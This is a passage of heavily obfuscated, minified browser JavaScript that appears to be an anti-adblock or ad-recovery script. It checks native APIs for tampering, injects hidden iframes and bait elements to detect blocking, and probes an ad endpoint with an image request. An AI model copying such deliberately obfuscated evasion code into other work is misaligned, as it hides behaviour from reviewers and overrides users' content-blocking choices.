Error(WW(0x73a)+S[WW(0xd6d)]+WW(0xa3b)+Object[WW(0xa44)](W)[WW(0xf82)]()[WW(0x352)](',\x20')+')');}V=Y(V,S[WW(0xd6d)]),x=Y(x,S[WW(0xd6d)]);}}if(V===R&&x===R)throw new Error(WW(0x35e));E(k);};return A[WH(0x10c1)]=K,A[WH(0x6d2)]=C,A[WH(0x746)]=function(k,S){let E=null;return A(k,function(V,x,X){const WJ=a2w;if(S[WJ(0x59b)](this,V,x,X))return E=V,K;}),E;},A[WH(0x6e9)]=function(k,S){let E=null;return A(k,{'reverse':!0x0,'enter'(V,x,X){const Wo=a2w;if(S[Wo(0x59b)](this,V,x,X))return E=V,K;}}),E;},A[WH(0xf78)]=function(k,S){const E=[];return A(k,function(V,x,X){const Wt=a2w;S[Wt(0x59b)](this,V,x,X)&&E[Wt(0xfd2)](V);}),E;},A;}}},w={};function s(F){const WG=a2w;var b=w[F];if(void 0x0!==b)return b[WG(0x44a)];var v=w[F]={'exports':{}};return z[F](v,v[WG(0x44a)],s),v[WG(0x44a)];}s['d']=(F,b)=>{const Wl=a2w;for(var v in b)s['o'](b,v)&&!s['o'](F,v)&&Object[Wl(0xbbb)](F,v,{'enumerable':!0x0,'get':b[v]});},s['g']=(function(){const WK=a2w;if(WK(0x95b)==typeof globalThis)return globalThis;try{return this||new Function(WK(0xa7c))();}catch(F){if(WK(0x95b)==typeof window)return window;}}()),s['o']=(F,b)=>Object[Wn(0x96d)][Wn(0xba1)][Wn(0x59b)](F,b),s['r']=F=>{const WC=Wn;WC(0x9e2)!=typeof Symbol&&Symbol[WC(0xec0)]&&Object[WC(0xbbb)](F,Symbol[WC(0xec0)],{'value':WC(0xac3)}),Object[WC(0xbbb)](F,WC(0x4a1),{'value':!0x0});};var Z={};((()=>{'use strict';const Wm=Wn;var z0=s(0x2197),z1=s(0x1e87),z2=s(0x13a3),z3=s(0x81),z4=s(0x1fa9),z5=s(0x12e6),z6=s(0x1b6c),z7=s(0x2126),z8=s(0x6),z9=s(0x469);const zz=()=>(0x0,z8['c'])(async Z6=>{const Wd=a2w;for(document[Wd(0x4ac)]&&Z6();!document[Wd(0x4ac)];)await(0x0,z9['y'])(0x64);Z6();});var zw=s(0x739);const zs=(Z6,Z7)=>{const WU=a2w;if(WU(0x69e)!=typeof Z6||WU(0x69e)!=typeof Z7)return!0x1;const Z8=Z6[WU(0x772)],Z9=Z7[WU(0x772)];if(0x0===Z8&&0x0===Z9)return!0x0;if(0x0===Z8)return!0x1;if(0x0===Z9)return!0x0;if(Z8<Z9)return!0x1;let Zz=!0x0;for(let Zw=0x0;Zw<=Z9;Zw++)if(Z6[Z8-Zw]!==Z7[Z9-Zw]){Zz=!0x1;break;}return Zz;},zZ=(Z6,Z7)=>{const WO=a2w;if(WO(0x69e)!=typeof Z6||WO(0x69e)!=typeof Z7)return!0x1;const Z8=Z6[WO(0x772)],Z9=Z7[WO(0x772)];if(0x0===Z8&&0x0===Z9)return!0x0;if(0x0===Z8)return!0x1;if(0x0===Z9)return!0x0;if(Z8<Z9)return!0x1;for(let Zz=0x0;Zz<Z6[WO(0x772)];Zz++)if(Z6[Zz]===Z7[0x0]){let Zw=!0x0;for(let Zs=0x1;Zs<Z7[WO(0x772)];Zs++)if(!Z6[Zz+Zs]||Z6[Zz+Zs]!==Z7[Zs]){Zw=!0x1;break;}if(Zw)return!0x0;}return!0x1;},zF=(Z6,Z7)=>{const WA=a2w;if(WA(0x69e)!=typeof Z6||WA(0x69e)!=typeof Z7)return-0x1;const Z8=Z6[WA(0x772)],Z9=Z7[WA(0x772)];if(0x0===Z8&&0x0===Z9)return-0x1;if(0x0===Z8)return-0x1;if(0x0===Z9)return-0x1;if(Z8<Z9)return-0x1;for(let Zz=0x0;Zz<Z6[WA(0x772)];Zz++)if(Z6[Zz]===Z7[0x0]){let Zw=!0x0;for(let Zs=0x1;Zs<Z7[WA(0x772)];Zs++)if(!Z6[Zz+Zs]||Z6[Zz+Zs]!==Z7[Zs]){Zw=!0x1;break;}if(Zw)return Zz;}return-0x1;},zb=[[Wm(0xe02)],[Wm(0xc30)],[Wm(0x99a),Wm(0x6a2)],[Wm(0x99a),Wm(0xddb)],[Wm(0x99a),Wm(0x96d),Wm(0x736)],[Wm(0x99a),Wm(0x96d),Wm(0x746)],[Wm(0x99a),Wm(0x96d),Wm(0xe3b)],[Wm(0x99a),Wm(0x96d),Wm(0x10a5)],[Wm(0x99a),Wm(0x96d),Wm(0xeae)],[Wm(0x99a),Wm(0x96d),Wm(0xc8c)],[Wm(0x99a),Wm(0x96d),Wm(0x515)],[Wm(0x99a),Wm(0x96d),Wm(0x352)],[Wm(0x99a),Wm(0x96d),Wm(0x460)],[Wm(0x99a),Wm(0x96d),Wm(0xfd2)],[Wm(0x99a),Wm(0x96d),Wm(0x4ca)],[Wm(0x99a),Wm(0x96d),Wm(0x31c)],[Wm(0x99a),Wm(0x96d),Wm(0xcba)],[Wm(0x99a),Wm(0x96d),Wm(0xeb9)],[Wm(0x242)],[Wm(0x440)],[Wm(0xc5d)],[Wm(0x376)],[Wm(0xd28)],[Wm(0xa2e)],[Wm(0x369),Wm(0x96d),Wm(0xea1)],[Wm(0x369),Wm(0x96d),Wm(0xcd8)],[Wm(0x369),Wm(0x96d),Wm(0x7f5)],[Wm(0x472),Wm(0x96d),Wm(0xa3a)],[Wm(0x4d0),Wm(0x60f)],[Wm(0x4d0),Wm(0x96d),Wm(0x30d)],[Wm(0x766)],[Wm(0xb2a)],[Wm(0xe44)],[Wm(0x983),Wm(0xba5)],[Wm(0x983),Wm(0x4ac)],[Wm(0x983),Wm(0x91a)],[Wm(0x983),Wm(0xc8d)],[Wm(0x983),Wm(0xf63)],[Wm(0x983),Wm(0x212)],[Wm(0x983),Wm(0xc0f)],[Wm(0x983),Wm(0xb80)],[Wm(0x983),Wm(0xee2)],[Wm(0x983),Wm(0x360)],[Wm(0x983),Wm(0x194)],[Wm(0x983),Wm(0x1be)],[Wm(0x983),Wm(0x9cb),Wm(0xec2)],[Wm(0x983),Wm(0x9cb),Wm(0x2e1)],[Wm(0x983),Wm(0x57b)],[Wm(0x983),Wm(0x320)],[Wm(0x983),Wm(0x85b)],[Wm(0x983),Wm(0x18f)],[Wm(0x983),Wm(0xa43)],[Wm(0x983),Wm(0x3c7)],[Wm(0x983),Wm(0x9af)],[Wm(0x983),Wm(0x109e)],[Wm(0x9b2),Wm(0x96d),Wm(0x360)],[Wm(0x9b2),Wm(0x96d),Wm(0x85b)],[Wm(0x9b2),Wm(0x96d),Wm(0x18f)],[Wm(0x261),Wm(0x96d),Wm(0x739)],[Wm(0xf2c),Wm(0x96d),Wm(0xe88)],[Wm(0xf2c),Wm(0x96d),Wm(0xc8d)],[Wm(0xf2c),Wm(0x96d),Wm(0x581)],[Wm(0xc68),Wm(0x96d),Wm(0xc1c)],[Wm(0xc68),Wm(0x96d),Wm(0x4e3)],[Wm(0xc68),Wm(0x96d),Wm(0x7a7)],[Wm(0xc68),Wm(0x96d),Wm(0xff8)],[Wm(0xc68),Wm(0x96d),Wm(0xd94)],[Wm(0xc68),Wm(0x96d),Wm(0x101e)],[Wm(0xc68),Wm(0x96d),Wm(0x581)],[Wm(0xc68),Wm(0x96d),Wm(0x920)],[Wm(0xc68),Wm(0x96d),Wm(0x9a3)],[Wm(0xc68),Wm(0x96d),Wm(0x342)],[Wm(0xc68),Wm(0x96d),Wm(0xbc3)],[Wm(0x60a)],[Wm(0xbb8)],[Wm(0x92d),Wm(0x96d),Wm(0xb88)],[Wm(0xa45)],[Wm(0x2c1),Wm(0x96d),Wm(0x1002)],[Wm(0x2c1),Wm(0x96d),Wm(0x2b1)],[Wm(0x289),Wm(0x96d),Wm(0xe02)],[Wm(0x289),Wm(0x96d),Wm(0xd9e)],[Wm(0x10c9)],[Wm(0x540)],[Wm(0x705)],[Wm(0x23f),Wm(0x96d),Wm(0x774)],[Wm(0x23f),Wm(0x96d),Wm(0x59b)],[Wm(0xea9)],[Wm(0x76d),Wm(0x96d),Wm(0x3bd)],[Wm(0x280)],[Wm(0x529)],[Wm(0x7d2)],[Wm(0x6ea)],[Wm(0xae8)],[Wm(0x9a9)],[Wm(0x6c7)],[Wm(0xba4)],[Wm(0xb2c)],[Wm(0x5f1)],[Wm(0xb56)],[Wm(0xde5)],[Wm(0xcad)],[Wm(0x53f),Wm(0x9f2)],[Wm(0x53f),Wm(0x36e)],[Wm(0xc2b),Wm(0x96d),Wm(0xc8c)],[Wm(0xc2b),Wm(0x96d),Wm(0x3bd)],[Wm(0xc2b),Wm(0x96d),Wm(0x92a)],[Wm(0xb3a),Wm(0xc2c)],[Wm(0xb3a),Wm(0xd07)],[Wm(0xb3a),Wm(0x820)],[Wm(0xb3a),Wm(0x9b0)],[Wm(0xb3a),Wm(0xf2a)],[Wm(0xdcb)],[Wm(0x1fd),Wm(0x96d),Wm(0xe80)],[Wm(0x9d6),Wm(0xb6f)],[Wm(0x9d6),Wm(0x980)],[Wm(0x9d6),Wm(0x1f5)],[Wm(0x2a8),Wm(0x96d),Wm(0xec2)],[Wm(0x2a8),Wm(0x96d),Wm(0xe37)],[Wm(0x2a8),Wm(0x96d),Wm(0x35b)],[Wm(0x8c6),Wm(0x96d),Wm(0xc8c)],[Wm(0xa49),Wm(0xe1b)],[Wm(0xee4),Wm(0xfc9)],[Wm(0xee4),Wm(0x659)],[Wm(0xee4),Wm(0x1083)],[Wm(0xee4),Wm(0xa44)],[Wm(0xee4),Wm(0x96d),Wm(0x2a6)],[Wm(0x320)],[Wm(0xa50)],[Wm(0xc9b)],[Wm(0xddf)],[Wm(0x249)],[Wm(0xe1b)],[Wm(0xfc2),Wm(0x447)],[Wm(0xe80)],[Wm(0x651),Wm(0xd29)],[Wm(0x651),Wm(0x96d),Wm(0xbe2)],[Wm(0x651),Wm(0x96d),Wm(0x6ec)],[Wm(0x651),Wm(0x96d),Wm(0x41f)],[Wm(0x651),Wm(0x1b6)],[Wm(0x651),Wm(0x10be)],[Wm(0x651),Wm(0xebd)],[Wm(0x743),Wm(0x96d),Wm(0xdcd)],[Wm(0x743),Wm(0x96d),Wm(0x4de)],[Wm(0xd9e)],[Wm(0x4ff)],[Wm(0xdde)],[Wm(0x4fb),Wm(0x96d),Wm(0x50c)],[Wm(0x4fb),Wm(0x96d),Wm(0x286)],[Wm(0xc28)],[Wm(0x6f2)],[Wm(0xa75)],[Wm(0xab6)],[Wm(0xa9f)],[Wm(0x1068),Wm(0xcc7)],[Wm(0x1068),Wm(0x96d),Wm(0xa0a)],[Wm(0x1068),Wm(0x96d),Wm(0xea0)],[Wm(0x1068),Wm(0x96d),Wm(0xf94)],[Wm(0x1068),Wm(0x96d),Wm(0x515)],[Wm(0x1068),Wm(0x96d),Wm(0x5b0)],[Wm(0x1068),Wm(0x96d),Wm(0xe58)],[Wm(0x1068),Wm(0x96d),Wm(0x51d)],[Wm(0x1068),Wm(0x96d),Wm(0x197)],[Wm(0x1068),Wm(0x96d),Wm(0x51f)],[Wm(0x1068),Wm(0x96d),Wm(0x614)],[Wm(0x1068),Wm(0x96d),Wm(0x45e)],[Wm(0x1068),Wm(0x96d),Wm(0x1099)],[Wm(0x1068),Wm(0x96d),Wm(0x108b)],[Wm(0xa62)],[Wm(0x3c7),Wm(0x1096)],[Wm(0x3c7),Wm(0x721)],[Wm(0x2f9),Wm(0x96d),Wm(0x941)],[Wm(0x2f9),Wm(0x96d),Wm(0x3bd)],[Wm(0x2f9),Wm(0x96d),Wm(0x92a)],[Wm(0x6b7),Wm(0x96d),Wm(0x320)],[Wm(0x6b7),Wm(0x96d),Wm(0x9ee)]];function zv(){const WN=Wm;let Z6=arguments[WN(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;zR(Z6,arguments[WN(0x772)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let zL='';const zR=function(){const We=Wm;let Z6=arguments[We(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,Z7=arguments[We(0x772)]>0x1?arguments[0x1]:void 0x0;{function Zs(ZZ){try{let ZF=Z6;for(const Zb of ZZ)ZF=ZF[Zb];}catch(Zv){return!0x0;}return!0x1;}zL=We(0x785);for(const ZZ of zb)if(Zs(ZZ)){let ZF=We(0x6ce);for(const Zb of ZZ)ZF+='.'+Zb;zM(ZF);}}zL=We(0x184),We(0x18a)!=typeof Z6[We(0x4d0)][We(0x60f)]&&zM(We(0xe51)),We(0xaf8)!=typeof Z6[We(0x4d0)][We(0x60f)]()&&zM(We(0xd9b));{zL=We(0x27c);const Zv=new Z6[(We(0x6b7))](),ZL=()=>{};Zv[We(0x11b)]=ZL,Zv[We(0x11b)]!==ZL&&zM(We(0x800));}{zL=We(0x3eb);const ZR=Z6[We(0x983)][We(0x212)](We(0x5e7))[We(0x1006)];ZR[We(0x7f5)](We(0x1081),We(0x90e)),We(0x90e)!==ZR[We(0xea1)](We(0x1081))&&zM(We(0xd7a)),ZR[We(0xcd8)](We(0x1081)),ZR[We(0xea1)](We(0x1081))&&zM(We(0x98a));}const Z8=Z6[We(0x983)][We(0x212)](We(0x5e7)),Z9=Z6[We(0x983)][We(0x212)](We(0xcef));Z9[We(0xc1a)]=We(0x92c);const Zz=Z6[We(0x983)][We(0x212)](We(0x298)),Zw=Z6[We(0x983)][We(0x212)](We(0x291));{zL=We(0xa09),Z8&&Z9&&Zz&&Zw&&Z6[We(0x983)][We(0x212)](We(0x370))||zM(),zL=We(0xaea),(Z6[We(0xcad)](document[We(0xfde)][We(0xc7c)])||Z6[We(0xcad)](document[We(0xfde)][We(0x5b3)]))&&zM(),zL=We(0xa98),[Z8,Z9,Zz,Zw][We(0xc8c)](ZY=>{const Wi=We;Z6[Wi(0x983)][Wi(0x9cb)][Wi(0xec2)](ZY);let ZD=!0x1;Z6[Wi(0x983)][Wi(0x9cb)][Wi(0x68c)][Wi(0xc8c)](ZQ=>{ZQ===ZY&&(ZD=!0x0);}),ZD||zM(Wi(0x68c)),Z6[Wi(0x983)][Wi(0x9cb)][Wi(0x2e1)](ZY);}),zL=We(0x106e);const ZM=z4['A'][We(0xcbe)]();Z8['id']=ZM,Z8[We(0x106c)][We(0xe88)](ZM),Z6[We(0x983)][We(0x9cb)][We(0xec2)](Z8),Z8!==Z6[We(0x983)][We(0x360)](ZM)&&zM(We(0xb99)),Z8!==Z6[We(0x983)][We(0x194)](ZM)[0x0]&&zM(We(0x704)),Z8!==Z6[We(0x983)][We(0x85b)]('#'[We(0xea0)](ZM))&&zM(We(0xcc1)),Z8!==Z6[We(0x983)][We(0x18f)]('#'[We(0xea0)](ZM))[0x0]&&zM(We(0xe81)),Z8[We(0x106c)][We(0xc8d)](ZM)||zM(We(0xcda)),Z8[We(0x106c)][We(0x581)](ZM),Z8[We(0x106c)][We(0xc8d)](ZM)&&zM(We(0xfd1)),zL=We(0x1060),Z6[We(0x983)][We(0x9cb)][We(0xec2)](Zz),Zz[We(0x9a3)](We(0x795),We(0x27d)),Zz[We(0x9a3)](We(0xed0),We(0x5e3)),0x0===Z6[We(0x983)][We(0x9cb)][We(0x1be)](We(0x298))[We(0x772)]&&zM(We(0x100e));try{Z8[We(0x581)](),Zz[We(0x581)]();}catch(ZY){zM(We(0x2a4));}Z6[We(0x983)][We(0x9cb)][We(0xc8d)](Zz)&&zM(We(0x581)),zL=We(0x141);try{Z6[We(0x983)][We(0x57b)];}catch(ZD){zM(We(0x89a));}}{zL=We(0x7a7);const ZQ=Z8[We(0x7a7)]();We(0xaf8)!=typeof(ZQ[We(0xe14)]+ZQ[We(0xa62)]+ZQ[We(0x16c)]+ZQ[We(0x10d3)]+ZQ[We(0x1081)]+ZQ[We(0x3ee)])&&zM(We(0x7a7)),zL=We(0x71c);const Zj=Z6[We(0x983)][We(0x212)](We(0x5e7));Z8[We(0xec2)](Zj),Zj[We(0x71c)]!==Z8&&zM(We(0xec2)),zL=We(0x2e1),Z8[We(0x2e1)](Zj),0x0!==Z8[We(0x47d)]&&zM(We(0x2e1)),zL=We(0x591);const ZB=(Zc,ZH)=>{const Wh=We,Za=z4['A'][Wh(0xcbe)]();Zc[Wh(0x9a3)](ZH,Za),Zc[Wh(0xc1c)](ZH)!==Za&&zM(Wh(0x9a3)),Zc[Wh(0x920)](ZH),Zc[Wh(0xc1c)](ZH)&&zM(Wh(0x920));};[Z8,Z9,Zw][We(0xc8c)](Zc=>{const Wk=We;ZB(Zc,Wk(0xd23)),ZB(Zc,Wk(0xc03));}),zL=We(0x41b),We(0x5e7)!==Z8[We(0xaee)][We(0x1099)]()&&zM(We(0x5e7)),We(0xcef)!==Z9[We(0xaee)][We(0x1099)]()&&zM(We(0xcef)),We(0x291)!==Zw[We(0xaee)][We(0x1099)]()&&zM(We(0x291));}if(zL=We(0x6ce),Z7&&Z6[We(0xa62)]!==Z6){const Zc=Z6[We(0x705)];Zc&&Array[We(0x6a2)](Z6[We(0xddf)][We(0x983)][We(0x18f)](We(0x806)))[We(0x515)](Zc)||zM(We(0x705));try{Zc[We(0xe8d)]!==Z6&&zM(We(0xa1d));}catch(ZH){zM(We(0x43c));}try{const Za=z4['A'][We(0xcbe)]();Z6[We(0xf4e)]={},Z6[We(0xf4e)][We(0x550)]=()=>Za,Z6[We(0xf4e)][We(0x550)]()!==Za&&zM(We(0x164));}catch(ZW){zM(We(0xba8));}}{zL=We(0xc3e);const ZJ={'inventory_name':z4['A'][We(0xcbe)](),'inventories_key':z4['A'][We(0xcbe)]()},Zo=We(0xff4)[We(0xea0)](ZJ[We(0x754)],We(0x2e3))[We(0xea0)](ZJ[We(0xaf2)],We(0x106d)),ZG={'apply-ratio':0x1};ZG[ZJ[We(0x754)]]=[{'id':ZJ[We(0xaf2)],'width':0xa0,'height':0x258,'position':{'selector':We(0x535),'position-rule':We(0x36d),'insert-rule':[]},'original-ads':[{'selector':We(0xf3c)}],'attributes':[]}],zY(Z6[We(0x53f)][We(0x9f2)](Zo),ZG,Z6)||zM(We(0x8f2));const Zl=We(0x358),ZK={'type':We(0x50e),'marshalled':We(0x539)};zY(Z6[We(0x53f)][We(0x9f2)](Zl),ZK,Z6)||zM(We(0x27e)),zL=We(0xb94);let Zn=!0x1;for(let Zk=0x0;Zk<0x64;Zk++)if(Z6[We(0xb3a)][We(0xf2a)]()!=Z6[We(0xb3a)][We(0xf2a)]()){Zn=!0x0;break;}Zn||zM(),zL=We(0xe6e);const ZC={},Zd=z4['A'][We(0xcbe)](),ZU=z4['A'][We(0xcbe)]();ZC[Zd]=ZU,Z6[We(0xee4)][We(0xa44)](ZC)[0x0]===Zd&&ZC[Zd]===ZU||zM(),zL=We(0xa52);const ZO=new Z6[(We(0x743))](We(0x270));ZO[We(0x4de)](We(0x107f))&&!ZO[We(0x4de)](We(0x169))||zM(),zL=We(0xf36);const ZA=We(0x69e);ZA[We(0x45e)](We(0xa95))||zM(We(0x45e)),ZA[We(0x515)](We(0xcab))||zM(We(0x515)),ZA[We(0xf94)](We(0x783))||zM(We(0xf94)),'st'!==ZA[We(0x614)]('r')[0x0]&&zM(We(0x614)),'s'!==ZA[We(0x509)](0x0)&&zM(We(0x509)),0x73!==ZA[We(0xa0a)](0x0)&&zM(We(0xa0a)),We(0xd30)!==ZA[We(0x197)](/tr/g,'p')&&zM(We(0x197));let Zm='';try{Zm=Z6[We(0x9d6)][We(0x1f5)];}catch(ZS){zM(We(0x222));}Zm[We(0x515)]('/1')!==zZ(Zm,'/1')&&zM(We(0x515));{const ZE=(Zu,Zx)=>{const WS=We,ZX=Zu[WS(0x614)](Zx),ZP=((ZI,ZT)=>{const WE=WS;if(''===ZI||''===ZT)return[ZI];const Zr=[];let Zy=ZI;for(let Zq=zF(Zy,ZT);-0x1!==Zq;Zq=zF(Zy,ZT))Zr[WE(0xfd2)](Zy[WE(0x51f)](0x0,Zq)),Zy=Zy[WE(0x51f)](Zq+ZT[WE(0x772)]);return Zr[WE(0xfd2)](Zy),Zr;})(Zu,Zx);if(ZX[WS(0x772)]!==ZP[WS(0x772)])return!0x1;for(let ZI=0x0;ZI<ZX[WS(0x772)];ZI++)if(ZX[ZI]!==ZP[ZI])return!0x1;return!0x0;},ZV=[{'target':navigator[We(0x1f5)],'key':'/'},{'target':navigator[We(0x1f5)],'key':'/'},{'target':navigator[We(0x1f5)],'key':We(0x92e)},{'target':navigator[We(0x1f5)],'key':We(0xdc6)}];for(const {target:Zu,key:Zx}of ZV)ZE(Zu,Zx)||zM(We(0x614));}zL=We(0xb4a);let ZN=!0x1;try{throw new Z6[(We(0x92d))](We(0xe19));}catch(ZX){ZN=!0x0;}ZN||zM(We(0x153)),zL=We(0xc07);try{Z6[We(0x6ce)][We(0x242)],Z6[We(0x6ce)][We(0xc5d)];}catch(ZP){zM(We(0x5cc));}const Zi=z4['A'][We(0xcbe)](),Zh=Z6[We(0xc5d)](Zi);Zi!==Z6[We(0x242)](Zh)&&zM(We(0xc07)),zL=We(0xc6e),Z6[We(0xea9)](Z8)instanceof Z6[We(0x369)]||zM(We(0xea9)),zL=We(0xb3b),Z6[We(0x9d6)][We(0x1f5)]||zM(We(0xc3a)),zL=We(0xe1b),0x2d8!==Z6[We(0xe1b)](We(0xf5c))&&zM(We(0xe1b)),zL=We(0xce1),(isNaN(Z6[We(0xc28)])||We(0xaf8)!=typeof Z6[We(0xc28)]||isNaN(Z6[We(0x6f2)])||We(0xaf8)!=typeof Z6[We(0x6f2)])&&zM(We(0xce1)),zL=We(0xdac);try{let ZI=0x0,ZT=z8['z'];(0x0,z8['c'])(()=>{const WV=We;ZI=z4['A'][WV(0x831)](0x1,0x64);}),0x0!==ZI&&ZT!==z8['z']||zM(We(0x94f)),ZI=0x0,ZT=z8['z'],(async function(){const Wu=We;ZI=z4['A'][Wu(0x831)](0x1,0x64);}()),0x0===ZI&&zM(We(0xdac));}catch(Zr){zM(We(0x94f));}}try{zL=We(0x99a);const Zy=Math[We(0xf2a)](),Zq=Math[We(0xf2a)](),Zf=[Zy,Zq];Zf[We(0x31c)](),Zf[0x0]===Zq&&Zf[0x1]===Zy||zM(We(0x31c));}catch(Zp){zM(We(0x31c));}{zL=We(0xee4);const Zg=[[Z6,We(0x723)],[Z6,We(0xee4)],[Z6,We(0x9d6)],[{'keyval':0x1},We(0x7dd)]];let F0=!0x1;for(const [F1,F2]of Zg)if(Z6[We(0xee4)][We(0x1083)](F1,F2)){F0=!0x0;break;}F0||zM(We(0x1083));}{zL=We(0x2a7);const F3=window[We(0x9a1)],F4=Symbol(We(0x818)),F5={'cmd':{'push':()=>F4}};window[We(0x9a1)]=F5,window[We(0x9a1)]!==F5&&zM(We(0x7f8)),window[We(0x9a1)][We(0x400)]!==F5[We(0x400)]&&zM(We(0xad7)),window[We(0x9a1)][We(0x400)][We(0xfd2)]!==F5[We(0x400)][We(0xfd2)]&&zM(We(0xa0d)),window[We(0x9a1)][We(0x400)][We(0xfd2)]()!==F4&&zM(We(0x7c3)),window[We(0x9a1)]=F3;}},zM=Z6=>{const Wx=Wm,Z7=Wx(0x89b)[Wx(0xea0)](Z6,Wx(0x9dd))[Wx(0xea0)](zL);throw console[Wx(0xe19)](Z7),Z7;},zY=function(Z6,Z7){const WX=Wm;let Z8=arguments[WX(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof Z6!=typeof Z7)return!0x1;if(WX(0x95b)!=typeof Z6&&WX(0x95b)!=typeof Z7)return Z6===Z7;if((Z6 instanceof Z8[WX(0x99a)]||Z6 instanceof Array)!=(Z7 instanceof Z8[WX(0x99a)]||Z7 instanceof Array))return!0x1;if(Z6 instanceof Z8[WX(0x99a)]||Z6 instanceof Array){if(Z8[WX(0xee4)][WX(0xa44)](Z6)[WX(0x772)]!==Z8[WX(0xee4)][WX(0xa44)](Z7)[WX(0x772)])return!0x1;for(let Z9=0x0;Z9<Z6[WX(0x772)];Z9++)if(!zY(Z6[Z9],Z7[Z9],Z8))return!0x1;}else{if(Z8[WX(0xee4)][WX(0xa44)](Z6)[WX(0x772)]!==Z8[WX(0xee4)][WX(0xa44)](Z7)[WX(0x772)])return!0x1;for(const Zz in Z6)if(!zY(Z6[Zz],Z7[Zz],Z8))return!0x1;}return!0x0;};var zD;const zQ=[{'selectors':[Wm(0x496),Wm(0x5b7)],'html':(0x0,String[Wm(0x3a1)])(zD||(zj=[Wm(0x109d)],zB||(zB=zj[Wm(0x51f)](0x0)),zD=Object[Wm(0xc5f)](Object[Wm(0xf42)](zj,{'raw':{'value':Object[Wm(0xc5f)](zB)}})))),'cases':[[]]},{'html':Wm(0xd82),'selectors':[Wm(0x254),Wm(0xcd0),Wm(0x1ba)],'cases':[[{'selector':Wm(0x1ba),'attributes':{'style':Wm(0x48d)}},{'selector':Wm(0xaf7),'attributes':{'lang':'ko'}}],[{'selector':Wm(0x1ba),'attributes':{'style':Wm(0xc53)}},{'selector':Wm(0xaf7),'attributes':{'lang':'en','data-theme':Wm(0xeb3)}}],[{'selector':Wm(0xaf7),'attributes':{'lang':Wm(0x128),'dir':Wm(0xae0)}}]],'checker':function(Z6){const WP=Wm;let Z7=arguments[WP(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Z8=Z7[WP(0xea9)](Z6);if(WP(0x444)===Z8[WP(0xea1)](WP(0xef1)))return!0x1;if(WP(0x444)!==Z8[WP(0xea1)](WP(0x1032)))return!0x1;if(WP(0x444)===Z8[WP(0xea1)](WP(0x260)))return!0x1;if(WP(0x444)!==Z8[WP(0xea1)](WP(0x10b5)))return!0x1;if(WP(0x57b)===Z8[WP(0xea1)](WP(0x502)))return!0x1;if(WP(0x444)!==Z8[WP(0xea1)](WP(0x102b)))return!0x1;const Z9=Z8[WP(0xea1)](WP(0x127));if(WP(0x103f)!==Z9&&'0'!==Z9)return!0x1;const Zz=ZF=>parseInt(Z8[WP(0xea1)](ZF)[WP(0x197)]('px','')),Zw=[WP(0x16c),WP(0x10d3),WP(0xa62),WP(0xe14),WP(0x6ba),WP(0x7f4),WP(0x18b),WP(0x7cb),WP(0x16d),WP(0x416),WP(0x7d4),WP(0x993)];for(const ZF of Zw)if(Math[WP(0xc2c)](Zz(ZF))>0x64)return!0x1;const Zs=[WP(0x70d),WP(0xcc8)];for(const Zb of Zs){const Zv=Z7[WP(0xea9)](Z6,Zb);if(WP(0x103f)!==Zv[WP(0xea1)](WP(0x1081)))return!0x1;if(WP(0x103f)!==Zv[WP(0xea1)](WP(0x3ee)))return!0x1;const ZL=Zv[WP(0xea1)](WP(0x127));if(WP(0x103f)!==ZL&&'0'!==ZL)return!0x1;}const ZZ=Z6[WP(0x7a7)]();return!(ZZ[WP(0x3ee)]<0x64||ZZ[WP(0x1081)]<0x64);}}];var zj,zB,zc=s(0x2c0);async function zH(Z6,Z7){await zz();const Z8={'protectUrlContext':Z6,'isDomainShardingEnabled':Z7},Z9=[()=>(async function(){const WI=a2w,Zz=document[WI(0x212)](WI(0x806));try{Zz[WI(0x1006)][WI(0x7f5)](WI(0x1081),'0'),Zz[WI(0x1006)][WI(0x7f5)](WI(0x3ee),'0'),Zz[WI(0x1006)][WI(0x7f5)](WI(0x72e),WI(0x57b)),Zz[WI(0x1006)][WI(0x7f5)](WI(0xebb),WI(0x444)),document[WI(0x4ac)][WI(0xec2)](Zz);const Zw=Zz[WI(0xe8d)];if(!Zw)throw new Error(WI(0x603));await new Promise(Zs=>setTimeout(Zs,0x1f4)),zv(Zw[WI(0x6ce)],!0x0);}catch(Zs){throw Zs;}finally{Zz[WI(0x581)]();}}()),()=>(async function(){const WT=a2w,Zz=document[WT(0x212)](WT(0x5e7));Zz[WT(0x1006)][WT(0x7f5)](WT(0x216),WT(0xbad)),Zz[WT(0x1006)][WT(0x7f5)](WT(0x16c),WT(0xfba)),Zz[WT(0x1006)][WT(0x7f5)](WT(0xa62),WT(0xfba));const Zw=document[WT(0x212)](WT(0x806));try{if(Zw[WT(0x1006)][WT(0x7f5)](WT(0x1081),'0'),Zw[WT(0x1006)][WT(0x7f5)](WT(0x3ee),'0'),Zw[WT(0x1006)][WT(0x7f5)](WT(0x72e),WT(0x57b)),Zw[WT(0x1006)][WT(0x7f5)](WT(0xebb),WT(0x444)),Zw[WT(0x9a3)]('id',(0x0,z2['md'])(z4['A'][WT(0xcbe)]())),Zw[WT(0x106c)][WT(0xe88)]((0x0,z2['md'])(z4['A'][WT(0xcbe)]())),Zz[WT(0xec2)](Zw),document[WT(0x4ac)][WT(0xec2)](Zz),WT(0x444)===getComputedStyle(Zw)[WT(0xef1)])throw new Error(WT(0x7c7));}catch(Zs){throw Zs;}finally{Zz[WT(0x581)]();}}()),()=>async function(Zz){const Wr=a2w,{protectUrlContext:Zw,isDomainShardingEnabled:Zs}=Zz,ZZ=z4['A'][Wr(0x831)](0x1,0x4),ZF=z4['A'][Wr(0x831)](0x1,0x4),Zb=(0x0,z3['Wq'])({'protectUrlContext':Zw,'url':''[Wr(0xea0)](z0['A'][Wr(0x678)],Wr(0x3c4))[Wr(0xea0)](ZZ,Wr(0x862))[Wr(0xea0)](ZF),'kind':z3['MN'][Wr(0xa96)],'key':null,'endpoint':z0['A'][Wr(0x678)],'extra':{'shardingIndex':Zs?z4['A'][Wr(0x831)](0x0,z5['ch']):-0x1}});return(0x0,z8['c'])((Zv,ZL)=>{const Wy=Wr,ZR=document[Wy(0x212)](Wy(0xcef));ZR[Wy(0x9a3)](Wy(0x9e3),'1'),ZR[Wy(0xe02)](Wy(0xd1b),()=>{const Wq=Wy;ZR[Wq(0x1059)]===ZZ&&ZR[Wq(0xebf)]===ZF||ZL(Wq(0x71a)),Zv();}),ZR[Wy(0xe02)](Wy(0xe19),async ZM=>{const 